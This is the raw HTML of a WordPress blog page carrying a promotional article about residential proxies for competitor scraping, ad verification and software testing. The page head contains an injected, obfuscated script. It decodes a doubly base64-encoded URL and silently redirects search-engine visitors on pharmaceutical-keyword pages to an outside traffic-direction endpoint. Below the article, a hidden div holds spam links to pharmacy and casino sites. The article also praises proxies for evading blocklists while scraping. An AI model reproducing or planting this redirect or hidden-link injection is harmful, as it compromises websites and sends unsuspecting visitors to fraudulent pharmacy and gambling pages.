.wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://factbites.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://factbites.com/wp-content/themes/twentytwenty/print.css?ver=1.0' media='print' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://factbites.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://factbites.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://factbites.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://factbites.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://factbites.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' media='all' />
<script src="https://factbites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://factbites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://factbites.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://factbites.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.3" id="wpautoterms_base-js"></script>
<script id="ap-front-js-extra">
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"6935","ap_lang":"arabic","ap_disable":"1"};
</script>
<script src="https://factbites.com/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=6.8.3" id="ap-front-js"></script>
<script id="ap-front-js-after">
			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
</script>
<script src="https://factbites.com/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=6.8.3" id="jquery.blockUI-js"></script>
<script src="//cdn.ckeditor.com/4.14.1/standard/ckeditor.js?ver=6.8.3" id="lcmrw_ckeditor-js"></script>
<link rel="https://api.w.org/" href="https://factbites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://factbites.com/wp-json/wp/v2/posts/6935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://factbites.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://factbites.com/?p=6935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://factbites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffactbites.com%2Fthe-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://factbites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffactbites.com%2Fthe-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.lcm_desc p, .lcm_desc div, .lcm_desc ul, .lcm_desc li, .lcm_desc ol, .lcm_decs_price p{color:#464647 !important;font-family:inherit;font-size:16px !important;font-style:inherit !important;font-weight:300 !important;}.lcm_border_bottom{border-color:#f0f0f0;}.lcm_h2 p, .lcm_h2 p i, .lcm_h2 a, .lcm_h2 span{color:#464647 !important;font-family:inherit;font-size:24px !important;font-style:inherit !important;font-weight:800 !important;}.lcm_h2 .title_product_brand{font-weight: 400 !important;color:#464647 !important;font-size:16px !important;}.lcm_search_box .lcm_srch_btn{background-color:#ffffff !important;color:#929292 !important;font-family:Font Awesome\ 5 Free;font-size:14px !important;font-style:inherit !important;font-weight:600 !important;padding:8px 0px 8px 0px !important;}.lcm_box_shadow, .lcm_search_text, .lcm_select-wrapper, .lcm-i-sort, .lcm-i-sort option, .lcm_search_box select{background-color:#ffffff !important;color:#464647 !important;font-family:inherit;font-size:16px !important;font-style:inherit !important;font-weight:400 !important;padding:0px 0px 0px 0px !important;}.lcm_search_text, .lcm_select-wrapper, .lcm-i-sort, .lcm-i-sort option, .lcm_search_box select{padding:0px !important;}.lcm_search_box select{padding-left:15px !important;}.lcm_vote, .lcm_vote i, .lcm_vote span, .lcmrw_vote_share_link, .lcmrw_vote_share_link i{color:#464647 !important;font-family:inherit;font-size:14px !important;font-style:inherit !important;font-weight:bold !important;}.lcm_vote i, .lcmrw_vote_share_link i{font-weight: bold !important;}.lcmrw_vote_share_link, .lcmrw_vote_share_link i{background-color: transparent !important;font-weight: bold !important;}.lcmrw-product-image .lcmrw-img-detail{border: 1px solid #d0d0d0;padding: 1px;}.lcmrw-product-image .lcmrw_use_img_gardient_1{border: 1px solid #d0d0d0; background: -webkit-gradient(radial, center center, 0, center center, 100, color-stop(0%, #d0d0d0), color-stop(50%, #d0d0d0), color-stop(100%, #d0d0d0));}.lcmrw-product-image .lcmrw_use_img_gardient_1:after{background: -moz-radial-gradient(circle, #ffffff00 60%, #d0d0d0 95%);background: -webkit-radial-gradient(circle, #ffffff00 60%, #d0d0d0 95%);background: -webkit-radial-gradient(circle, #ffffff00 60%, #d0d0d0 95%);background: -o-radial-gradient(circle, #ffffff00 60%, #d0d0d0 95%);background: -ms-radial-gradient(circle, #ffffff00 60%, #d0d0d0 95%);background: radial-gradient(circle, #ffffff00 60%, #d0d0d0 95%);}.lcm-list-i-foter p, .lcm-list-i-foter u{color:#464647 !important;font-family:inherit;font-size:17px !important;font-style:inherit !important;font-weight:300 !important;}.lcm_ContentPlugin, .lcm_plugin_detail_section{background-color:#ffffff !important;color:#464647 !important;font-family:inherit;font-style:normal !important;font-size:20px !important;font-weight:400 !important;padding:10px 10px 10px 10px !important;}.lcmrw_item_list_section{background-color:#ffffff !important;padding:0px 0px 0px 0px !important;}.lcm_ContentPlugin .lpb_builder_content{line-height:inherit !important;}</style><style class='wp-fonts-local'>
@font-face{font-family:century-gothic;font-style:normal;font-weight:400;font-display:fallback;src:url('https://factbites.com/wp-content/uploads/useanyfont/6574Century-Gothic.woff2') format('woff2');}
</style>
<link rel="icon" href="https://factbites.com/wp-content/uploads/2021/02/F_Favicon-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://factbites.com/wp-content/uploads/2021/02/F_Favicon-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://factbites.com/wp-content/uploads/2021/02/F_Favicon-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://factbites.com/wp-content/uploads/2021/02/F_Favicon-1-300x300.jpg" />
		<style id="wp-custom-css">
			#wpforms-submit-342:hover {
 background-color: #5f66c9;
	color:#fff;
}

ul.primary-menu li a {
  color: #000 !important;
}

.single-post h1 {
  font-size: 35px;
}
.single-post .entry-content {
  margin-bottom: 68px;
}
.single-post #pages-2 {
  list-style: none;
}
.single-post h2 {
  font-size: 30px;
	width: 100% !important;
  max-width: 100% !important;
	margin: 0px 0px 0px 0px;
}
.single-post .entry-content ul {
  width: 100% !important;
  max-width: 100% !important;
}
.single-post .entry-content ul li {
  font-family: 'Nunito', sans-serif;
  color: #464647;
  font-weight: 300 !important;
  font-size: 20px !important;
}
.single-post .entry-content p {
  max-width: 100% !important;
  width: 100% !important;
	margin: 20px 0px;
}
#wpforms-submit-342 {
 background-color: #878ef4;
 border: 1px solid #ddd;
 color: #fff;
 font-size: 1em;
 padding: 10px 15px;
 border-radius: 4px !important;
}
#wpforms-342 #wpforms-342-field_0 {
 border-radius: 10px !important;
}
#wpforms-342-field_2 {
 border-radius: 10px !important;
}
#wpforms-342-field_5 {
 border-radius: 10px !important;
}
#wpforms-342-field_1 {
 border-radius: 10px !important;
}

.page-id-2282 h1, .page-id-2282 h2, .page-id-2282 h3, .page-id-2282 h4, .page-id-2282 h5 {
    font-family: century_gothicbold !important;
}
.page-id-2282 .site-header {
  position: absolute;
  z-index: 99;
  left: 0;
  right: 0;
  top: 0;
}
.font-weight-bold {
	font-family: century_gothicbold !important;
}
.font-weight-bold .elementor-button-wrapper .elementor-button-text {
	font-family: century_gothicbold !important;
}
.about-contact-form .wpcf7 .wpcf7-form input.wpcf7-form-control.wpcf7-text, .about-contact-form .wpcf7 .wpcf7-form textarea.wpcf7-form-control.wpcf7-textarea {
    border-radius: 3px;
    box-shadow: inset 1px 1px 6px #00000012;
    font-family: "century-gothic", sans-serif;
	margin-bottom: 13px;
}
.about-contact-form .wpcf7 .wpcf7-form .wpcf7-submit {
    background-color: #5F66C9;
    border-radius: 3px;
    font-family: "century-gothic", sans-serif;
    padding: 12px 50px;
}
.about-contact-form .wpcf7 .wpcf7-form br {
    display: none;
}
.about-contact-form .wpcf7 form p {
    margin-bottom: 0px;
}


@media only screen and (min-width: 1000px) {
.page-id-2282 .header-inner .toggle {
    display: none !important;
}
}


@media only screen and (max-width: 767px) {
	.elementor-star-rating i:first-child {
    margin-left: 0;
}
	.skills-section .elementor-text-editor p {
		margin-bottom: 0px;
}
	.smart-decision-sec .elementor-inner-section .elementor-column.elementor-col-50:first-child {
		width: 16%;
}
	.smart-decision-sec .elementor-inner-section .elementor-column.elementor-col-50:last-child {
		width: 84%;
}
	.abelino-silva-sec {
    overflow: hidden;
}
/* 	.about-ctn-sec {
    overflow: hidden;
} */
}


@media only screen and (max-width: 479px) {
	.about-header-sec .tab-img-1 {
    left: 0px !important;
top: 242px !important;
		width: 168px !important;
}
.about-header-sec .tab-img-2 {
    right: 0px !important;
	top: 162px !important;
	width: 168px !important;
	left: auto !important;
}
.about-header-sec .tab-img-3 {
    right: 0px !important;
		top: 321px !important;
	width: 168px !important;
	left: auto !important;
}
.about-header-sec .tab-img-4 {
    right: 0px !important;
		top: 322px !important;
	left: auto !important;
	width: 168px !important;
}
.about-header-sec .tab-img-5 {
    left: 0px !important;
		top: 398px !important;
	width: 168px !important;
}
.about-header-sec .tab-img-6 {
    left: 0px !important;
		top: 560px !important;
	width: 168px !important;
}
	.about-header-sec .elementor-row {
    width: 310px;
    margin: 0 auto;
}
	.abelino-silva-sec::before {
    left: -53px;
    bottom: -73px;
    background-size: 80%;
    background-repeat: no-repeat;
}
	.abelino-silva-sec::after {
    right: -130px;
    bottom: -116px;
    background-size: 60%;
    background-repeat: no-repeat;
}
}

.single-post h3 {
  font-size: 28px;
	width: 100% !important;
  max-width: 100% !important;
	margin: 0px 0px 0px 0px;
}		</style>
		
<script>
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more-content");
  var btnText = document.getElementById("more-ctn-btn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Click to Read More+"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Click to Read Less+"; 
    moreText.style.display = "inline";
  }
}
function myFunction2() {
  var dots = document.getElementById("dots2");
  var moreText = document.getElementById("more-content2");
  var btnText = document.getElementById("more-ctn-btn2");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Click to Read More+"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Click to Read Less+"; 
    moreText.style.display = "inline";
  }
}
</script>

	</head>

	<body class="wp-singular post-template-default single single-post postid-6935 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-factbiteschild singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
	<header id="masthead" class="site-header">
	<!-- <div class="imagesec"><img src="http://factbites.com/wp-content/uploads/2020/12/top-nav.png"></div> -->
	 <div class="container">
		<div class="site-branding">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://factbites.com/" class="custom-logo-link" rel="home"><img width="313" height="50" src="https://factbites.com/wp-content/uploads/2020/12/factbites-logo.png" class="custom-logo" alt="Fact Bites" decoding="async" srcset="https://factbites.com/wp-content/uploads/2020/12/factbites-logo.png 313w, https://factbites.com/wp-content/uploads/2020/12/factbites-logo-300x48.png 300w" sizes="(max-width: 313px) 100vw, 313px" /></a><span class="screen-reader-text">Fact Bites</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://factbites.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://factbites.com/about-us/" data-ps2id-api="true">About</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="http://factbites.com/#categories" data-ps2id-api="true">Categories</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="https://factbites.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://factbites.com/contact-us/" data-ps2id-api="true">Contact</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

					</div><!-- .site-branding -->
      </div>
		</header><!-- #site-header -->
      
		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><div class="ancestor-wrapper"><a href="https://factbites.com/" data-ps2id-api="true">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><div class="ancestor-wrapper"><a href="https://factbites.com/about-us/" data-ps2id-api="true">About</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><div class="ancestor-wrapper"><a href="http://factbites.com/#categories" data-ps2id-api="true">Categories</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><div class="ancestor-wrapper"><a href="https://factbites.com/blog/" data-ps2id-api="true">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><div class="ancestor-wrapper"><a href="https://factbites.com/contact-us/" data-ps2id-api="true">Contact</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->



<div class="blod-inner-page container">
    <div class="mkdf-row-archive-blog">
        <div class="mkdf-side-blog">
                    
        <h1>The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape</h1>
        
      <img width="1920" height="1285" src="https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg 1920w, https://factbites.com/wp-content/uploads/2024/05/Digital-Business-300x201.jpg 300w, https://factbites.com/wp-content/uploads/2024/05/Digital-Business-1024x685.jpg 1024w, https://factbites.com/wp-content/uploads/2024/05/Digital-Business-768x514.jpg 768w, https://factbites.com/wp-content/uploads/2024/05/Digital-Business-1536x1028.jpg 1536w, https://factbites.com/wp-content/uploads/2024/05/Digital-Business-1200x803.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" />        	<div class="entry-content">
        	
        	
        		<p>Surviving in the competitive digital age requires companies that are able to level the playing field. The efficiency gained from anonymity enables organizations to complete tasks more effectively, allowing data to inform more thoughtful judgments. Utilizing residential proxies allows companies to assess, compare, and expand their market reach without facing recognition or boycotts from <a href="https://techhubs.co.uk/importance-of-digital-glamour-culturebaddies-hub/">competitors</a>&#8216; websites.</p>
<p>In the past, numerous internet activities facilitated large-scale data collection for big tech businesses. However, as information became the most valuable resource, organizations developed safeguards to prevent web scraping of their data. The result was that residential proxies emerged as the weapons leveling the playing field in the information war, and in this article, we&#8217;re going to find out how.</p>
<h2 id="what-are-residential-proxies">What Are Residential Proxies?</h2>
<p>One could describe <a href="https://www.forbes.com/advisor/business/what-is-a-proxy-server/">residential proxies</a> as a sprawling network resembling a web (see what I did there? Yeah, World Wide Web!), consisting of genuine IP addresses allocated by internet service providers (ISPs). This network empowers users to utilize its IP addresses, offering protection and anonymity on the web. Typically associated with legitimate physical locations, these IP addresses span a range of network sizes, from localized areas to global reach.</p>
<p>So, how are residential proxies shaping the digital business landscape, e-commerce if you like? Let&#8217;s dive in!</p>
<h3 id="facilitating-real-time-data-ac">Facilitating Real-Time Data Acquisition from Competitors&#8217; Websites</h3>
<p>Data analytics teams have become vital components of any company. As technology evolves, computers continue to excel at processing and analyzing large amounts of data. Even at a smaller scale, businesses utilize web scraping to research rivals and craft enticing offers to gain a competitive advantage. Informed clients, on the other hand, leverage similar services to save money and do business with top suppliers doubling up as consumer-friendly where price is concerned.</p>
<p>To ensure successful <a href="https://www.scrapingdog.com/" target="_blank" rel="noopener">web scraping</a>, users must develop a system that enables effective, automated data collection and realistic simulation of human behavior. As you may already know, one has to subject an IP address to significant data requests to maximize the effectiveness of web scraping. Given that scraping can result in bans, residential proxies come into play as the finest tools for maintaining effectiveness, avoiding blocklists, or <a href="https://www.nytimes.com/interactive/2023/01/13/business/what-is-shadow-banning.html">shadowbans</a>, making them heaven-sent.</p>
<h3 id="enhancing-performance-analysis">Enhancing Performance Analysis and Software Testing</h3>
<p>As a business developer, residential proxies allow you to see how your product works for users in different areas. Furthermore, submitting numerous queries from multiple home IP addresses helps to test your software&#8217;s functionality under excessive pressure.</p>
<p>Furthermore, this technology allows for easier performance tracking. International firms want to know how quickly visitors from various countries can access their websites. Most software developers work in a single country while targeting markets in numerous countries, and there&#8217;s a need for each country&#8217;s traffic to experience a company&#8217;s website in a way that is authentic to them.</p>
<h3 id="optimizing-marketing-and-adver">Optimizing Marketing and Advertising Strategies</h3>
<p>E-commerce businesses venturing into various strategies to outpace their competitors find the internet market to be expansive. Needless to say, the most effective approach for your company to thrive amid escalating market competition is to delve into your rivals&#8217; business plans. Fortunately, residential proxies facilitate precisely this, thereby amplifying your marketing impact.</p>
<p>Additionally, <a href="https://scrapingant.com/residential-proxies" target="_blank" rel="noopener">residential proxies</a> empower you to track and assess the effectiveness of your rivals&#8217; advertising efforts. This technology finds application in both internal marketing departments and external marketing and advertising firms. A significant portion of marketing professionals employ residential proxies to scrape information from websites such as Amazon or other e-commerce platforms. This enables them to gain deeper insights into competitor products and user behavior. The use of legal IP addresses by residential proxies ensures that they can avoid being blocked or restricted.</p>
<h3 id="improving-brand-security">Improving Brand Security</h3>
<p>In the era of skyrocketing internet content popularity, your <a href="https://blog.hubspot.com/marketing/what-is-digital-marketing">digital marketing</a> efforts hold immense importance in promoting your brand. However, rivals may craft cunning advertisements that pose a threat to your brand&#8217;s integrity.</p>
<p>Utilizing a residential proxy empowers you to actively monitor, assess, and verify the advertisements appearing on your websites. This proactive approach enables you to prevent malware from being displayed in ads, thereby safeguarding your company&#8217;s reputation. Furthermore, you can filter out questionable adverts, ensuring the presentation of accurate information on your website pages.</p>
<h4 id="conclusion">Conclusion</h4>
<p>As we wrap it up, there is no denying that residential proxies are indispensable tools for businesses navigating the digital landscape. They streamline tasks crucial to the well-being of companies, as discussed, and enhance efficiency and effectiveness. When looking to <a href="https://iproyal.com/residential-proxies/">buy a residential proxy</a>, prioritize reputable companies that ensure data protection and reliability at fair prices. By leveraging residential proxies, businesses unlock opportunities that inevitably lead to increased earnings and sustained growth in the competitive digital age.</p>
<div style='display: none;'><a href="https://visionphysiotherapy.com/">Online Pharmacy</a> <a href="https://sujimotonig.com/">Fortune Ox</a> <a href="https://www.ashbourneroaddental.co.uk/buy-cialis-super-active-insights-from-the-latest-medical-conference/" title="cialis super active">cialis super active</a> <a href="https://smartentrepreneurblog.com/">Fortune Dragon</a> <a href="https://biratkings.com/" title="fortune mouse">fortune mouse</a> <a href="https://migrainesurgery.org/augmentin-online-happy-family-pharmacy-insights/" title="augmentin">augmentin</a> <a href="https://mf-institute.com/" title="chicken road">chicken roadd</a> <a href="https://dinamicaeducativa.com/" title="Sweet Bonanza 1000">Sweet Bonanza 1000</a> <a href="https://atlasbehavioralhealth.com/lexapro-online-canadian-pharmacy-insights-from-a-doctor/" title="lexapro">lexapro</a> <a href="https://stoffus.pt/" title="fortune rabbit">fortune rabbit</a> <a href="https://somosgtu.com/" title="chicky run">chicky run</a> <a href="https://somosgtu.com/" title="chicky run apk">chicky run apk</a> <a href="https://www.ashbourneroaddental.co.uk/buy-cialis-super-active-insights-from-the-latest-medical-conference/" title="cialis super active">cialis super active</a> <a href="https://migrainesurgery.org/augmentin-online-happy-family-pharmacy-insights/" title="augmentin">augmentin</a> <a href="https://stoffus.pt/" title="fortune rabbit iga">fortune rabbit iga</a> <a href="https://gvvt.org/" title="Fortune Tiger apk">Fortune Tiger apk</a> <a href="https://utexcel.com/diflucan-without-rx-understanding-its-role-in-treating-fungal-infections/" title="diflucan without rx">diflucan</a> <a href="https://atlasbehavioralhealth.com/lexapro-online-canadian-pharmacy-insights-from-a-doctor/" title="lexapro">lexapro</a> <a href="https://www.charmfertility.com/is-clomid-over-the-counter-insights-from-a-canadian-pharmacy/" title="clomid">clomid</a></div>
    	</div><!-- .entry-content -->
        </div>


        <div class="mkdf-right-side-blog">
            
            <li id="pages-2" class="widget widget_pages "><h2 class="widgettitle ">Resources</h2><nav aria-label="Resources">
			<ul>
				<li class="page_item page-item-2282"><a href="https://factbites.com/abelino-silva-freelance-writer/">Abelino Silva</a></li>
<li class="page_item page-item-1536"><a href="https://factbites.com/african-business-blogs/">African Business Blogs</a></li>
<li class="page_item page-item-6750"><a href="https://factbites.com/best-anime-blogs/">Anime Blogs</a></li>
<li class="page_item page-item-1677"><a href="https://factbites.com/best-app-marketing-blogs/">App Marketing Blogs</a></li>
<li class="page_item page-item-1133"><a href="https://factbites.com/best-b2b-marketing-blogs/">B2B Marketing Blogs</a></li>
<li class="page_item page-item-8656"><a href="https://factbites.com/best-beauty-blogs/">Beauty Blogs</a></li>
<li class="page_item page-item-1712"><a href="https://factbites.com/best-book-marketing-blogs/">Book Marketing Blogs</a></li>
<li class="page_item page-item-1936"><a href="https://factbites.com/brand-marketing-blogs/">Brand Marketing Blogs</a></li>
<li class="page_item page-item-1938"><a href="https://factbites.com/business-growth-blogs/">Business Growth Blogs</a></li>
<li class="page_item page-item-1934"><a href="https://factbites.com/business-intelligence-blogs/">Business Intelligence Blogs</a></li>
<li class="page_item page-item-1460"><a href="https://factbites.com/best-business-marketing-blogs/">Business Marketing Blogs</a></li>
<li class="page_item page-item-4335"><a href="https://factbites.com/career-advice-blogs/">Career Advice Blogs</a></li>
<li class="page_item page-item-4333"><a href="https://factbites.com/career-blogs-for-women/">Career Blogs For Women</a></li>
<li class="page_item page-item-6470"><a href="https://factbites.com/best-cigar-blogs/">Cigar Blogs</a></li>
<li class="page_item page-item-6751"><a href="https://factbites.com/best-collectables-blogs/">Collectables Blogs</a></li>
<li class="page_item page-item-1775"><a href="https://factbites.com/content-marketing-blogs/">Content Marketing Blogs</a></li>
<li class="page_item page-item-1329"><a href="https://factbites.com/best-dental-marketing-blogs/">Dental Marketing Blogs</a></li>
<li class="page_item page-item-1249"><a href="https://factbites.com/best-digital-marketing-agency-blogs/">Digital Marketing Agency Blogs</a></li>
<li class="page_item page-item-1458"><a href="https://factbites.com/best-ecommerce-marketing-blogs/">Ecommerce Marketing Blogs</a></li>
<li class="page_item page-item-1632"><a href="https://factbites.com/best-event-marketing-blogs/">Event Marketing Blogs</a></li>
<li class="page_item page-item-1491"><a href="https://factbites.com/best-experiential-marketing-blogs/">Experiential Marketing Blogs</a></li>
<li class="page_item page-item-1334"><a href="https://factbites.com/best-facebook-marketing-blogs/">Facebook Marketing Blogs</a></li>
<li class="page_item page-item-1656"><a href="https://factbites.com/best-fashion-marketing-blogs/">Fashion Marketing Blogs</a></li>
<li class="page_item page-item-7621"><a href="https://factbites.com/best-fitness-blogs/">Fitness Blogs</a></li>
